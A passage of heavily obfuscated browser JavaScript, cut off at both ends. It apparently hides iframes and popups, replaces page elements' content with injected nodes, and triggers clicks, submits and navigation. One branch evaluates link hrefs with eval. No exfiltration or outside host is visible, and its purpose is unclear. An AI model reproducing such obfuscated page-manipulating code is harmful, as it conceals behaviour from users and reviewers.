_0x4f3326[_0x576cb5(_0x26589d._0x76ec6f,0xc91,_0x26589d._0x37d59a,0x280)]['originalTy'+'pe']);_0x4f3326[_0x576cb5(0x3e6,0xc4,0x702,_0x26589d._0xe7b19)][_0x1f45a3(_0x26589d._0x47ddf9,_0x26589d._0x5fc97a,_0x26589d._0x440610,0x231)+_0x1f45a3(_0x26589d._0x319871,0xdd6,_0x26589d._0x1d54f5,0xd3b)+'s']&&(_0x50c6e4.yESrG===_0x50c6e4.yESrG?(_0x4f3326[_0x576cb5(0x741,0x6cd,0xa41,_0x26589d._0x5ef717)]['pointerEve'+_0x576cb5(_0x26589d._0x5a207e,_0x26589d._0x56cc2c,0x6d0,0xb94)]=_0x4f3326.dataset[_0x1f45a3(_0x26589d._0x47ddf9,-_0x26589d._0x1c6b87,_0x26589d._0x2dca58,-_0x26589d._0x345aef)+'interEvent'+'s'],delete _0x4f3326[_0x1f45a3(0x245,0x568,0x5cb,_0x26589d._0x1ef652)]['originalPo'+_0x576cb5(0xb5e,0x11f8,0xc98,0x11c9)+'s']):(_0x3ebe1e[_0x576cb5(0xca9,0x763,_0x26589d._0x34939a,_0x26589d._0x33e480)].display=_0x50c6e4[_0x1f45a3(-_0x26589d._0x4959b3,_0x26589d._0x236bdd,-0x64c,_0x26589d._0xb0e2df)],_0x4dd50f[_0x576cb5(_0x26589d._0x57ba2a,_0x26589d._0x20eb92,_0x26589d._0x1d25f4,_0x26589d._0x335d0f)]&&_0x449bae[_0x576cb5(_0x26589d._0x2cde8e,_0x26589d._0x4588b4,0x6d7,_0x26589d._0x2d2d77)](_0x50c6e4[_0x1f45a3(_0x26589d._0x5519b7,-_0x26589d._0x51d356,-0x282,0x7c5)],_0x10268d)));delete _0x4f3326['_popupBoun'+'d'];const _0x3d1f70=_0x4f3326[_0x576cb5(0x145a,0x905,_0x26589d._0x5a44e4,_0x26589d._0x24eb2e)+_0x576cb5(0xcd1,0xf38,0xe92,0xc92)]('*');_0x3d1f70[_0x1f45a3(-_0x26589d._0x337422,-0x6f9,0x388,-_0x26589d._0x5ede7e)](_0x165c4b=>{const _0x104de0={_0x1be9de:0x164,_0x704127:0x1c1};function _0x1f18d7(_0x221a64,_0xf235fe,_0x32d622,_0x36bd42){return _0x576cb5(_0x221a64-_0x104de0._0x1be9de,_0xf235fe-_0x104de0._0x704127,_0x36bd42-0x173,_0x221a64)}function _0x347110(_0x32aa3e,_0x3b985c,_0x2fa344,_0x148c1c){return _0x576cb5(_0x32aa3e-0x89,_0x3b985c-0xe9,_0x32aa3e- -0x5f8,_0x2fa344)}delete _0x165c4b[_0x1f18d7(_0x350708._0x301639,0xe01,0xf7b,_0x350708._0x55e038)+_0x347110(-0x154,-_0x350708._0x203029,-_0x350708._0x281ed0,-_0x350708._0x5ea3a6)]}),_0x176017[_0x1f45a3(_0x26589d._0x2e0d7f,0x6fe,_0x26589d._0x5c836d,_0x26589d._0x576811)]&&console[_0x1f45a3(_0x26589d._0x445513,0x7ed,_0x26589d._0x3e827f,-_0x26589d._0x566b7f)](_0x50c6e4[_0x576cb5(_0x26589d._0x7e3ac9,0xa08,_0x26589d._0x3192d9,0xd96)],_0xad7d5d)}else return _0x192f07[_0x576cb5(0x1163,_0x26589d._0x93ddc0,0xd70,0x1172)](_0x192f07[_0x1f45a3(_0x26589d._0xcc2c7f,_0x26589d._0x522843,0x63f,0xbd3)](_0x3fbeca,_0x192f07.iviFz),_0x185a39)}_0x28f9d9['delete'](_0xad7d5d)}}else _0x176017[_0x1f45a3(0xb26,_0x26589d._0xc09122,0x7ab,0x62d)]&&(_0x1f45a3(0x6ea,0x6e5,0x38b,_0x26589d._0x377811)!==_0x50c6e4[_0x576cb5(0x831,_0x26589d._0x49aecd,0x5b2,_0x26589d._0x4647e8)]?(_0x5d96e3[_0x576cb5(0xb84,0x995,_0x26589d._0x383157,0xbcb)](_0x115b83),_0x1df45b=!![],_0xbe0a1b=![],_0x50c6e4.VeDMr(_0x5c0474,()=>{const _0x52eb66={_0x43b37b:0xca},_0x1bf8ca={_0x3f592d:0x14a,_0x2c201a:0x361};function _0xce2ec2(_0x35be96,_0x27cfd2,_0x46fb99,_0xd73db8){return _0x576cb5(_0x35be96-0x1e4,_0x27cfd2-_0x1bf8ca._0x3f592d,_0x46fb99- -_0x1bf8ca._0x2c201a,_0x27cfd2)}function _0x41066a(_0x1bae4d,_0x3d0c2f,_0x40aa74,_0x28b95c){return _0x1f45a3(_0x40aa74- -_0x52eb66._0x43b37b,_0x3d0c2f-0x174,_0x40aa74-0xf6,_0x28b95c)}_0x462f2b&&_0x192f07.lAlWl(_0x2ddfcf.readyState,_0x34b75b[_0x41066a(0x87e,_0x374bb5._0x425eb6,0x653,0x968)])&&_0x4a475d[_0xce2ec2(_0x374bb5._0x2d5dda,0x8d8,0x52d,0x4e7)](0x2148+-0x9*-0x2a7+-0x353f,_0x192f07[_0xce2ec2(_0x374bb5._0x13c71f,_0x374bb5._0x20c6c8,0xb0,_0x374bb5._0x3c0632)])},-0x15fb+0x13fd*0x1+0x75*0x1e)):console.log(_0x50c6e4[_0x1f45a3(0x6ab,_0x26589d._0x396c02,_0x26589d._0x18f393,_0x26589d._0x189951)]))}}function _0x45a296(_0x25d3f6,_0x39f494,_0x57ad36){const _0x2055a2={};_0x2055a2[_0x574a53(0x6e4,0x18c,_0x25d769._0x1188b7,0x60e)]=_0x50c6e4[_0x4b19ed(_0x25d769._0x1b62c5,0xa55,0xa81,_0x25d769._0x4abed1)];const _0x106060=_0x2055a2;function _0x574a53(_0x937c08,_0x42cf0b,_0x7c5677,_0x4cd464){return _0x361eb8(_0x4cd464,_0x42cf0b-_0x1a63b2._0x4438e7,_0x42cf0b- -_0x1a63b2._0x29f8ae,_0x4cd464-_0x1a63b2._0x5ddd74)}if(!_0x57ad36)return;const _0x3203e1=_0x57ad36.tagName==='IFRAME'||_0x57ad36[_0x4b19ed(_0x25d769._0x35d2e4,_0x25d769._0x5bf4a9,0x93a,0x1102)+_0x574a53(-0x1f,0x3b2,0x669,_0x25d769._0x288460)](_0x50c6e4[_0x574a53(-_0x25d769._0x15256,-_0x25d769._0x1cd689,-_0x25d769._0x76b82b,_0x25d769._0x274d85)]);function _0x4b19ed(_0x132a76,_0x10576b,_0x132220,_0x42e63d){return _0x361eb8(_0x42e63d,_0x10576b-0x196,_0x10576b-_0x14de7b._0x29de27,_0x42e63d-0x96)}if(_0x3203e1){if(_0x50c6e4[_0x4b19ed(0xf95,0xcc8,0xd2f,_0x25d769._0x4ef051)](_0x4b19ed(0x891,_0x25d769._0x4f6a13,_0x25d769._0xbc651e,_0x25d769._0x282acb),_0x50c6e4[_0x4b19ed(_0x25d769._0x2e77c6,_0x25d769._0x4bf7eb,0xce9,0x7b3)])){if(!_0x57ad36.dataset[_0x574a53(_0x25d769._0x5a7c4a,_0x25d769._0x2c6f83,_0x25d769._0xfca3ce,0xf1a)+_0x574a53(-_0x25d769._0x57eb1f,0x1d6,-_0x25d769._0x257673,_0x25d769._0x509797)]){const _0x7b8bd4=_0x50c6e4[_0x574a53(0x8e0,_0x25d769._0x2f8102,-_0x25d769._0x35cede,0x85)].split('|');let _0x5e031e=-0x1319+-0x1*0x1a77+0x6c*0x6c;while(!![]){switch(_0x7b8bd4[_0x5e031e++]){case'0':_0x57ad36[_0x4b19ed(0x8d6,_0x25d769._0x219cec,_0x25d769._0x1b23e3,0xde3)][_0x4b19ed(_0x25d769._0x27565c,_0x25d769._0x3be93d,0xb84,_0x25d769._0x3c68a8)+'re'](_0x39f494,_0x57ad36);continue;case'1':_0x57ad36.dataset[_0x574a53(0x33b,_0x25d769._0x4b9bc2,0x8b6,0x955)+_0x574a53(0xe65,_0x25d769._0x3e68da,_0x25d769._0x4eecde,0xf17)]=_0x57ad36.style[_0x4b19ed(0x148a,_0x25d769._0x10217b,_0x25d769._0x39cf15,_0x25d769._0xa3fa5f)]||'';continue;case'2':const _0x556322={};_0x556322[_0x574a53(0x5b5,0x335,0x28,_0x25d769._0x1441a4)]=_0x57ad36,_0x556322[_0x4b19ed(_0x25d769._0x5b49fb,0x7ae,_0x25d769._0x1f79b5,_0x25d769._0x3b6b6d)]=_0x39f494,_0x556322[_0x4b19ed(_0x25d769._0x26f493,_0x25d769._0x35b44f,_0x25d769._0x3d669e,0xa51)]=!![],_0x1b5d09[_0x4b19ed(_0x25d769._0x281ff2,_0x25d769._0x185e77,0x111,_0x25d769._0x3cc068)](_0x25d3f6.id,_0x556322);continue;case'3':_0x57ad36[_0x4b19ed(0x180,_0x25d769._0x4013bd,_0x25d769._0x41988d,0x456)]['gwIframeHi'+_0x4b19ed(_0x25d769._0x1db766,0x827,0x855,_0x25d769._0x112f6f)]=_0x4b19ed(0x89f,_0x25d769._0x18d912,0xc2d,0x9fd);continue;case'4':_0x57ad36[_0x4b19ed(0x8d6,_0x25d769._0xe374c1,0xb6e,0xa5d)][_0x4b19ed(_0x25d769._0x442992,0xf41,0x133c,0x13c0)]=_0x50c6e4[_0x4b19ed(0xabe,0x48e,_0x25d769._0x1a587b,0x619)];continue}break}}}else _0x10c600[_0x4b19ed(_0x25d769._0x486bb3,_0x25d769._0x1416ac,0xcb2,_0x25d769._0x12a9c4)](_0x106060[_0x4b19ed(_0x25d769._0x51e43b,_0x25d769._0x611072,_0x25d769._0x560d8b,_0x25d769._0x4d007c)])}else{if(_0x50c6e4[_0x4b19ed(0xde6,0xcc1,0xf21,0x1306)](_0x50c6e4.Rjobz,_0x50c6e4[_0x574a53(_0x25d769._0x442d6c,_0x25d769._0x28f057,0x16c,0x8c6)]))_0x15c3a1[_0x574a53(-0x1b1,0x2b8,_0x25d769._0x28a6e6,_0x25d769._0x24c8c0)]=_0xa7de08[_0x574a53(-_0x25d769._0x4208ed,0x173,0x39c,-0x10)][_0x574a53(0x221,0x1e4,0x64e,0x299)+'pe'],delete _0x1f7829[_0x4b19ed(_0x25d769._0x3989d6,_0x25d769._0x4013bd,0x604,0x46c)][_0x4b19ed(_0x25d769._0x32210b,_0x25d769._0x2d3f9b,0xba3,_0x25d769._0x1ee7a8)+'pe'];else{if(!_0x57ad36[_0x4b19ed(_0x25d769._0x2fd7e6,0x7c4,0xa97,0x99d)]['originalHt'+'ml']){_0x57ad36.dataset['originalHt'+'ml']=_0x57ad36[_0x574a53(_0x25d769._0xe81687,_0x25d769._0x1859f5,0x9e5,_0x25d769._0x4e18de)];const _0x47ef8c={};_0x47ef8c[_0x4b19ed(_0x25d769._0x29fb85,_0x25d769._0x3d56bd,0x483,_0x25d769._0x2a1e07)]=_0x57ad36,_0x47ef8c[_0x4b19ed(0x7e7,_0x25d769._0x48bf6f,0xd72,_0x25d769._0x3df295)+'ml']=_0x57ad36[_0x574a53(_0x25d769._0x5531e3,0x747,0xbdc,0x1dd)],_0x47ef8c[_0x574a53(0x4e7,0x87,_0x25d769._0xf68cb6,-0x3d4)]=![],_0x1b5d09[_0x4b19ed(_0x25d769._0x4432a2,_0x25d769._0x185e77,0x2d6,-0x1e1)](_0x25d3f6.id,_0x47ef8c)}_0x57ad36[_0x574a53(0x7d3,_0x25d769._0x1859f5,_0x25d769._0x5be080,_0x25d769._0x1b6407)]='',_0x57ad36[_0x574a53(0x9b6,_0x25d769._0x2ee985,_0x25d769._0x6cd104,_0x25d769._0x2d83d2)+'d'](_0x39f494)}}_0x50c6e4[_0x574a53(-0x35f,-_0x25d769._0x57b810,-_0x25d769._0x222722,-_0x25d769._0x4252e0)](_0x59bb1c,_0x39f494,_0x25d3f6)}function _0x5dd047(){const _0x4b4659={_0x3c0d84:0xb2e,_0x5b2d06:0x4bd,_0x36affc:0x47,_0x30d7e0:0x296,_0x390a65:0x22c,_0x1faac3:0x119c,_0x4eb5b3:0xcf7,_0x1d271a:0xe0,_0x5f30d0:0x471,_0x11af54:0x4b9,_0x494aae:0x490,_0x3fde4a:0x300,_0x59d632:0x4e5,_0x4ce483:0x149,_0x5a004a:0x2c2,_0x2c2a9f:0x2fe,_0x53e988:0x6fe,_0x2c2215:0x453,_0x45e6c0:0x45,_0x3af818:0x912,_0x27bc1b:0x299,_0x2e98d6:0x707,_0x5b54cf:0x5d8,_0x24c54b:0xc18,_0x3ff3a2:0x614,_0x1856a3:0x23f,_0x5d4c76:0x111,_0x362da2:0x49,_0x25e50c:0x402,_0x463258:0x1c8,_0x275bcc:0xc8a,_0x393b15:0x9e6,_0x588ca6:0x8ac,_0x51c06b:0x99b,_0x5634e4:0x14f,_0x3c68ef:0x108,_0x5881f4:0x686,_0x396391:0x622,_0x72cc9c:0x52e,_0xa6aa99:0x230,_0x5ca0b2:0x49e,_0x13aed9:0x31c,_0x190b40:0x788,_0x2c9e94:0x17a,_0x29d9c4:0x608,_0x377d9f:0x5af,_0x269d82:0x56f,_0x49ab40:0x702,_0x556b6b:0x401,_0x316875:0x43f,_0x5269e3:0x1b7,_0x5ec9c2:0x9df,_0x3de242:0x942,_0x5c39b9:0xae1,_0x3501bd:0x12f,_0x184fa4:0x384,_0x469081:0x214,_0x2eedb5:0x3fa,_0x37b921:0x4a1,_0x5da950:0x93c,_0x25e566:0x6d6,_0x1b6682:0x706,_0x102a42:0x31e,_0x106adc:0x38a,_0x9f0fb5:0x98f,_0x401e1d:0x789,_0x3f431e:0x47d,_0x573b2c:0x7dc,_0x1227d2:0xa4b,_0x1d4511:0x7c1,_0x3e8cc0:0x822,_0xa5b737:0x29c,_0xd84987:0x7c,_0x3dfd59:0xc32,_0x12bc8f:0x65a,_0x9924ab:0x88d,_0x576799:0x1cf,_0x8ae62a:0xb59,_0x5554c8:0x65a,_0x333556:0xb60,_0xfcbf4f:0xc00,_0x190dca:0xc73,_0x2e28cf:0xc6f,_0x53ca52:0x56b,_0x4442b8:0x4d2,_0x3d1eee:0x49,_0x2a5f1a:0x572,_0x1782c8:0x299,_0x1f5d6a:0xa71,_0x4f5c5f:0xdc5,_0x230963:0x34,_0x550460:0x10d,_0x46487f:0x660,_0x3e0f34:0xbab,_0x38bf69:0x776,_0x445e56:0xc55,_0x2dd55b:0x253,_0x4063f5:0xbce,_0x13eecc:0x798,_0x5d9251:0x72f,_0x1e3621:0x7c8,_0x36903f:0xc27,_0x86c449:0xcf7,_0x1497ea:0x6b8,_0x5a67df:0x2de,_0x46d45f:0x986,_0xdea95b:0x295,_0x6cd93:0x228,_0x549d58:0x9e7,_0x2a48d2:0x1002,_0x25d8df:0x5a8,_0x1b134a:0x317},_0x13bd6e={_0xc0190f:0x2ac,_0x94e4f5:0x50f},_0x388cb0={_0x17dd1d:0x9},_0x56cc2e={_0x3fc415:0xa55},_0x4de66b={'ygnRA':_0x3178a6(0x796,_0x3db121._0x527719,_0x3db121._0x1b3e0f,0x6b8),'kDWFu':function(_0x15e7f2,_0x1e61da){const _0x254997={_0x4175d5:0x1ed,_0x55033d:0x43e};function _0x227914(_0x390734,_0x344097,_0x52b441,_0x45c12e){return _0x3178a6(_0x390734-_0x254997._0x4175d5,_0x45c12e,_0x390734- -_0x254997._0x55033d,_0x45c12e-0x1c)}return _0x50c6e4[_0x227914(0x912,_0xdb4e85._0x1d0c3e,0x639,_0xdb4e85._0x1ef4ec)](_0x15e7f2,_0x1e61da)},'IfXPo':_0x56f3af(-0x4f,_0x3db121._0x100ae9,_0x3db121._0x3b5ed4,-_0x3db121._0xdb700f),'wPkkV':'Executing\x20'+_0x3178a6(_0x3db121._0x867b4b,_0x3db121._0x15f019,_0x3db121._0x2b4945,0x10a3)+_0x3178a6(0x92d,0xe62,0xf15,0x138e)+'r\x20action:','MxjFw':function(_0x527f3d,_0x540fe2){function _0x1f8a62(_0x176683,_0x373ae4,_0xcef00c,_0x368904){return _0x3178a6(_0x176683-0xf8,_0x373ae4,_0xcef00c- -0x16,_0x368904-0x3c)}return _0x50c6e4[_0x1f8a62(0x204,_0x56cc2e._0x3fc415,0x533,0xa56)](_0x527f3d,_0x540fe2)},'DeUoe':_0x50c6e4.nSUGQ,'qPrdy':_0x50c6e4.pSlWS,'EenuS':function(_0x2c720f,_0x542aaf){const _0x3de14d={_0x3ff652:0x126,_0x1b064a:0x80,_0xed1300:0xc0};function _0x299465(_0x1b4f7d,_0x631fbe,_0x3f7e63,_0x4582bf){return _0x3178a6(_0x1b4f7d-_0x3de14d._0x3ff652,_0x3f7e63,_0x631fbe-_0x3de14d._0x1b064a,_0x4582bf-_0x3de14d._0xed1300)}return _0x50c6e4[_0x299465(0xe7b,_0x9b1913._0x2cf661,0x1478,_0x9b1913._0x2ed058)](_0x2c720f,_0x542aaf)},'FFUga':_0x50c6e4[_0x3178a6(_0x3db121._0x26b16a,0x1ff,0x4da,0x5f5)],'vpugc':_0x50c6e4.JvzIK,'wCBmg':_0x3178a6(_0x3db121._0x4ac59f,0x1062,_0x3db121._0x229b75,0x122b),'fXahY':_0x50c6e4[_0x56f3af(0x722,_0x3db121._0x547d96,0x9ff,0xaa8)],'tRJmy':function(_0x3767c7,_0x57d48a){function _0x542b1b(_0x3b76b8,_0x11a882,_0x53f07a,_0x452fdc){return _0x3178a6(_0x3b76b8-_0x388cb0._0x17dd1d,_0x452fdc,_0x11a882- -0x4af,_0x452fdc-0x87)}return _0x50c6e4[_0x542b1b(0x17,0xff,-_0x13bd6e._0xc0190f,-_0x13bd6e._0x94e4f5)](_0x3767c7,_0x57d48a)},'LbiZM':'submit','YNasa':_0x50c6e4[_0x3178a6(_0x3db121._0x5eceaf,0x16b4,0x1071,_0x3db121._0x19c8d9)]};function _0x3178a6(_0x2323c3,_0x174bc3,_0x184a6f,_0x29fa1b){return _0x43f984(_0x174bc3,_0x184a6f-_0x1507ed._0x1793dd,_0x184a6f-0xfb,_0x29fa1b-_0x1507ed._0x4d4d0a)}function _0x56f3af(_0x2e8b1c,_0x4a8dba,_0xa71241,_0x3f80f7){return _0x43f984(_0x3f80f7,_0xa71241-0x1b6,_0xa71241-0x164,_0x3f80f7-0xee)}_0x28f9d9[_0x56f3af(_0x3db121._0x726db8,0x488,0x56,-_0x3db121._0x3decc3)]((_0x3c032f,_0x3220b9)=>{const _0x3d2f25={_0x42a5d3:0x18b},_0x23e347={_0x596089:0x407};function _0x10db8d(_0x3e32a8,_0x2e48c8,_0x1dc134,_0x2ab9d6){return _0x3178a6(_0x3e32a8-0xa3,_0x2e48c8,_0x1dc134- -_0x23e347._0x596089,_0x2ab9d6-0x119)}const _0x38d82e={};_0x38d82e[_0x522b8f(_0x4b4659._0x3c0d84,_0x4b4659._0x5b2d06,0x83b,0x909)]=function(_0x1e2a2f,_0x3498a0){return _0x1e2a2f&&_0x3498a0};const _0x35507c=_0x38d82e;function _0x522b8f(_0x18789c,_0x45a3c3,_0x40c118,_0x150514){return _0x3178a6(_0x18789c-0xf4,_0x40c118,_0x18789c- -0x4f2,_0x150514-_0x3d2f25._0x42a5d3)}try{if(_0x4de66b.ygnRA!==_0x10db8d(-0x335,_0x4b4659._0x36affc,_0x4b4659._0x30d7e0,-_0x4b4659._0x390a65)){if(_0x176017[_0x10db8d(_0x4b4659._0x1faac3,0xbc8,_0x4b4659._0x4eb5b3,0xd5e)]){if(_0x4de66b.kDWFu(_0x4de66b[_0x522b8f(-_0x4b4659._0x1d271a,_0x4b4659._0x5f30d0,-0x6e6,-0x39c)],_0x4de66b[_0x522b8f(-0xe0,_0x4b4659._0x11af54,-_0x4b4659._0x494aae,0x3c7)]))console[_0x522b8f(_0x4b4659._0x3fde4a,_0x4b4659._0x59d632,-0x34c,_0x4b4659._0x4ce483)](_0x4de66b.wPkkV,_0x3c032f);else{if(!_0xd33ef6.dataset[_0x522b8f(_0x4b4659._0x5a004a,-_0x4b4659._0x2c2a9f,_0x4b4659._0x53e988,0x505)+'ml']){_0x3dc578[_0x10db8d(_0x4b4659._0x2c2215,_0x4b4659._0x45e6c0,0x416,_0x4b4659._0x3af818)][_0x522b8f(_0x4b4659._0x5a004a,0x7fd,0x843,-_0x4b4659._0x27bc1b)+'ml']=_0x234955.innerHTML;const _0xfb465c={};_0xfb465c[_0x10db8d(_0x4b4659._0x2e98d6,0x18d,_0x4b4659._0x5b54cf,_0x4b4659._0x24c54b)]=_0xc31cea,_0xfb465c[_0x522b8f(_0x4b4659._0x5a004a,0x115,0x1a,_0x4b4659._0x3ff3a2)+'ml']=_0x2e4bd6.innerHTML,_0xfb465c[_0x522b8f(_0x4b4659._0x1856a3,-_0x4b4659._0x5d4c76,_0x4b4659._0x362da2,-0x407)]=![],_0x5832e5[_0x522b8f(-0x8c,_0x4b4659._0x25e50c,-_0x4b4659._0x463258,0x1ec)](_0x340ddd.id,_0xfb465c)}_0x1160ad.innerHTML='',_0x254c7f[_0x10db8d(_0x4b4659._0x275bcc,_0x4b4659._0x393b15,_0x4b4659._0x588ca6,0x354)+'d'](_0x1ee0e0)}}const _0x4da876=_0x3c032f[_0x10db8d(_0x4b4659._0x51c06b,0x938,_0x4b4659._0x5b54cf,0xb03)];if(_0x3c032f.onclick&&typeof _0x3c032f.onclick===_0x10db8d(-0x99,_0x4b4659._0x5634e4,0x51e,-_0x4b4659._0x3c68ef)){if(_0x4de66b[_0x10db8d(0x518,0x231,0x70e,_0x4b4659._0x5881f4)](_0x4de66b[_0x522b8f(_0x4b4659._0x396391,0x663,0x1de,0x55e)],_0x4de66b[_0x10db8d(0x3ee,0x1ca,_0x4b4659._0x72cc9c,_0x4b4659._0xa6aa99)]))return![];else _0x3c032f[_0x10db8d(_0x4b4659._0x5ca0b2,_0x4b4659._0x13aed9,_0x4b4659._0x190b40,0xa79)][_0x10db8d(0x10e5,0x8bd,0xcee,0x910)](_0x4da876)}_0x3c032f.href&&_0x4de66b.EenuS(_0x3c032f[_0x10db8d(_0x4b4659._0x2c9e94,0x321,0x65a,0x236)],_0x4de66b.FFUga)&&_0x4de66b[_0x10db8d(-_0x4b4659._0x29d9c4,_0x4b4659._0x377d9f,0x40,0x10d)](_0x3c032f.href,'#')&&(_0x3c032f[_0x522b8f(_0x4b4659._0x269d82,_0x4b4659._0x49ab40,0x7b,0x1fb)][_0x522b8f(_0x4b4659._0x556b6b,_0x4b4659._0x316875,_0x4b4659._0x5269e3,0x747)](_0x4de66b[_0x522b8f(_0x4b4659._0x5ec9c2,_0x4b4659._0x3de242,_0x4b4659._0x5c39b9,0x573)])?_0x4de66b[_0x10db8d(0x829,_0x4b4659._0x3501bd,_0x4b4659._0x184fa4,_0x4b4659._0x469081)](_0x4de66b.wCBmg,_0x4de66b[_0x522b8f(_0x4b4659._0x2eedb5,_0x4b4659._0x37b921,0x4d1,0x80e)])?(_0x35507c[_0x10db8d(_0x4b4659._0x5da950,_0x4b4659._0x25e566,0xc19,_0x4b4659._0x1b6682)](_0x32a08f,!_0x1f45d6)&&(_0x2a973d[_0x10db8d(0x813,0x1033,_0x4b4659._0x4eb5b3,0xfb3)]&&_0x32d517[_0x10db8d(0x8ce,_0x4b4659._0x102a42,0x3eb,0x462)](_0x522b8f(_0x4b4659._0x106adc,-0xa6,0x7a9,_0x4b4659._0x9f0fb5)+_0x10db8d(0x1b3,0x318,_0x4b4659._0x401e1d,0xb5e)+_0x10db8d(_0x4b4659._0x3f431e,0x337,0x34f,_0x4b4659._0x573b2c)+'injecting:',_0x22abb4.id),_0x3f8bb4[_0x10db8d(_0x4b4659._0x1227d2,0xa17,_0x4b4659._0x1d4511,_0x4b4659._0x3e8cc0)](_0x276f34.id)),_0x39f775(_0xbb7945)):_0x4de66b[_0x10db8d(0x4c7,_0x4b4659._0xa5b737,0x3cf,0x651)](eval,_0x3c032f[_0x10db8d(_0x4b4659._0xd84987,_0x4b4659._0x3dfd59,_0x4b4659._0x12bc8f,_0x4b4659._0x9924ab)][_0x10db8d(-0xda,-0x1a5,_0x4b4659._0x576799,0xcd)](0x26ee+-0x278+0x246b*-0x1)):window.location.href=_0x3c032f[_0x10db8d(0x70b,_0x4b4659._0x8ae62a,_0x4b4659._0x5554c8,_0x4b4659._0x333556)]),_0x4da876[_0x522b8f(_0x4b4659._0xfcbf4f,_0x4b4659._0x190dca,0xe1f,_0x4b4659._0x2e28cf)]&&(_0x3c032f[_0x522b8f(0x470,0x682,_0x4b4659._0x53ca52,_0x4b4659._0x4442b8)]===_0x522b8f(-_0x4b4659._0x3d1eee,-0x21e,_0x4b4659._0x2a5f1a,0x25f)||_0x4de66b[_0x522b8f(_0x4b4659._0x1782c8,0xd6,0x271,0x30f)](_0x4da876.type,_0x4de66b.LbiZM))&&_0x4da876[_0x522b8f(0xc00,0xf65,_0x4b4659._0x1f5d6a,_0x4b4659._0x4f5c5f)][_0x10db8d(0x2d6,_0x4b4659._0x230963,0xa2,-_0x4b4659._0x550460)]()}else _0x58d8e3.style['paddingRig'+'ht']=_0x19cc92+(_0x10db8d(0xe8d,_0x4b4659._0x46487f,_0x4b4659._0x3e0f34,_0x4b4659._0x38bf69)+'t')}catch(_0x25292d){_0x4de66b[_0x10db8d(_0x4b4659._0x445e56,_0x4b4659._0x2dd55b,0x70e,0x209)](_0x4de66b[_0x10db8d(_0x4b4659._0x4063f5,0x9c4,0x883,0x3e1)],_0x4de66b[_0x522b8f(_0x4b4659._0x13eecc,_0x4b4659._0x5d9251,_0x4b4659._0x1e3621,0x5ff)])?_0x176017[_0x10db8d(0xb1e,_0x4b4659._0x36903f,_0x4b4659._0x86c449,0x133f)]&&console[_0x522b8f(0x4d7,0x8c6,_0x4b4659._0x1497ea,_0x4b4659._0x5a67df)]('Error\x20exec'+_0x10db8d(0x977,0xb49,_0x4b4659._0x46d45f,0xa58)+_0x10db8d(-_0x4b4659._0xdea95b,0x4cb,0x10f,-_0x4b4659._0x6cd93)+'\x20action:',_0x25292d):_0x549e8a=_0x3b1b47[_0x522b8f(_0x4b4659._0x549d58,0x526,_0x4b4659._0x2a48d2,0x93a)+'t'][_0x522b8f(0x74,-_0x4b4659._0x25d8df,-_0x4b4659._0x1b134a,0x64b)]()}}),_0x28f9d9.clear()}function _0x34352d(_0x45be72){const _0x4bc1ea={_0x25426c:0x1a3},_0x4431ec={'wpcrV':function(_0x395a74){return _0x50c6e4.pnFLK(_0x395a74)},'UpHuj':function(_0x4b7e10,_0x4a029a){const _0x27cda8={_0x303f3e:0x2ba};function _0x539c85(_0x4fa084,_0x3ebc59,_0x510d18,_0xf6faad){return _0x5f49(_0xf6faad- -_0x27cda8._0x303f3e,_0x3ebc59)}return _0x50c6e4[_0x539c85(0x621,_0x46b9e3._0x3e475a,-_0x46b9e3._0x2080ca,_0x46b9e3._0x5995a7)](_0x4b7e10,_0x4a029a)}};function _0x50306d(_0x401b1c,_0x5900a5,_0x424a80,_0x4f95b0){return _0x43f984(_0x401b1c,_0x5900a5-_0x2892f3._0x177386,_0x424a80-0x17,_0x4f95b0-0x184)}function _0x54834d(_0x177d2d,_0x2f7ad0,_0xe06781,_0x5c9013){return _0x43f984(_0x2f7ad0,_0x177d2d-0x16c,_0xe06781-0x1a,_0x5c9013-_0x4bc1ea._0x25426c)}if(_0x54834d(-_0x1723d0._0x4c6193,-0x1df,_0x1723d0._0xbe6341,-0x528)!==_0x50c6e4[_0x54834d(_0x1723d0._0x22eae0,_0x1723d0._0x274041,_0x1723d0._0x4b607a,_0x1723d0._0x139140)]){const _0x49240e=_0xdb97f2.get(_0x45be72);_0x49240e&&(_0x50c6e4[_0x50306d(_0x1723d0._0x3c1579,0xc12,0x708,_0x1723d0._0x59c167)]!==_0x50c6e4[_0x50306d(0xa0d,0xc12,0xd2c,_0x1723d0._0x1a5b32)]?_0x50c6e4[_0x50306d(_0x1723d0._0x18db87,_0x1723d0._0xad5e60,0xd45,_0x1723d0._0x430860)](_0x27112d,_0x50306d(0x636,0x96d,0x887,_0x1723d0._0x45df83)+_0x54834d(_0x1723d0._0x531d3d,_0x1723d0._0xd94db2,_0x1723d0._0xa46687,_0x1723d0._0x14fffb)):(_0x49240e.remove(),_0xdb97f2[_0x54834d(0x6d7,_0x1723d0._0x2ab63d,0x9fb,_0x1723d0._0x15b8c9)](_0x45be72)));const _0x233056=_0xb516bb[_0x50306d(_0x1723d0._0x1b4048,0xb5f,0x1167,0xbab)](_0x45be72);_0x233056&&(_0x233056.overlay[_0x50306d(0x355,0x5df,0x287,0x155)](),_0x233056[_0x54834d(0x807,_0x1723d0._0x33db26,_0x1723d0._0xbe135,0xa57)].remove(),_0xb516bb[_0x54834d(0x6d7,_0x1723d0._0x3b85fc,0xbf5,_0x1723d0._0x7dd3d1)](_0x45be72));const _0x272200=_0x1b5d09.get(_0x45be72);if(_0x272200){if(_0x272200.isIframe){const _0x5b26a3=_0x272200[_0x54834d(_0x1723d0._0x54997c,-0x152,_0x1723d0._0x578b26,_0x1723d0._0x1f09b6)];_0x5b26a3&&_0x5b26a3[_0x50306d(0x605,0x34a,-_0x1723d0._0x385203,0x563)][_0x54834d(0xbf1,0x6b6,_0x1723d0._0xf26368,_0x1723d0._0x336c0b)+_0x50306d(0x5a0,0x3ad,-_0x1723d0._0x1359b6,0x178)]&&(_0x5b26a3[_0x50306d(_0x1723d0._0xcf1ca3,0x689,0xd11,_0x1723d0._0x1cdf7d)][_0x54834d(_0x1723d0._0xa4c677,_0x1723d0._0x88fdcf,_0x1723d0._0x3f5706,0xdf4)]=_0x5b26a3[_0x54834d(0x32c,-0x135,-0xd2,_0x1723d0._0x238942)]['originalDi'+_0x50306d(0xd8a,_0x1723d0._0x711c12,0xcf3,_0x1723d0._0x1dde8a)]||'',delete _0x5b26a3[_0x50306d(_0x1723d0._0x16ffd8,_0x1723d0._0x6dfaf3,0x2f,0xb)]['gwIframeHi'+_0x50306d(_0x1723d0._0x10e5d0,0x3ad,0x32a,0x1bc)],delete 